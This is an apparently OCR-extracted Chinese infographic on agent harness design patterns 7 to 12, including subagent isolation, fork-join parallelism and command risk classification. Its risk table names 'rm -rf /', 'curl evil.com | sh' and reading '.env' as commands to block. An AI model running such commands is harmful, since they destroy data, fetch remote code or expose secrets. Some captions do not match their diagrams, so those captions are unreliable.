 图解12种 Agent Harness 设计模式
设计模式
架构图
核心机制
7. 上下文隔离子代理模式
（Context-Isolated
Subagents Pattern）
Main Agent
Explore
Agent
Read ✓
Grep ✓
Edit ✗
Bash ✗
own context
Plan
Agent
Read ✓
Grep ✓
Edit ✗
Bash ✗
own context
Code
Agent
Read ✓
Edit ✓
Bash ✓
Write ✓
own context
此模式会运行多个独立的智能体，
每个智能体都拥有自己的上下文窗
口、系统提示词以及受限的工具访
问权限。
8. 分叉-汇合并行模式
（Fork-Join Parallelism
Pattern）
Parent Context
(cached)
Worktree A
Agent 1
Worktree B
Agent 2
Worktree C
Agent 3
Merge
此模式可从多个文件中按不同作用
域动态加载指令：组织、用户、项
目根目录、父级目录以及子目录。
9. 逐步扩展工具模式
（Progressive Tool
Expansion Pattern）
Start:
Read
Edit
Bash
Grep
...
(< 20)
Need MCP?
Read
Edit
Bash
Grep
+ MCP tools
Need remote?
Read
Edit
Bash
Grep
+ MCP tools
+ Remote tools
以一个小型的默认工具集（Claude
Code 中不足 20 个工具）为起点，
并按需启用更多工具
10. 命令风险分类模式
（Command Risk
Classification Pattern）
Command Risk Action
npm test safe auto-run
git diff safe auto-run
git push --force risky ask user
rm -rf / danger block
curl evil.com | sh danger block
Read(.env) danger block
该模式在执行前应用确定性的预解
析与基于工具的权限控制。每种工
具均设有独立的允许、询问与拒绝
规则，并支持模式匹配。
11.单一职责工具设计模式
（Single-Purpose Tool
Design Pattern）
Single-Purpose Tool Design
Instead of:
Bash
cat, sed, grep,
find, echo, awk
(one does all)
Use:
Read
Edit
Grep
Write
Glob
Bash
each does one thing
这种模式用针对每种常见操作的专
用工具取代了通用的tools，个工具
都具有类型化的权限规则
12. 确定性生命周期钩子
（Deterministic
Lifecycle Hooks
Pattern）
Pre hooks
Event
Post hooks
load env vars
SessionStart
validate command
ToolUse
(Bash, Edit)
run tests, format
CwdChanged
reload config
hooks run outside the prompt, never forgotten
适用于任何涉及陌生代码库或需要
在多个文件中进行非 trivial 修改的
任务。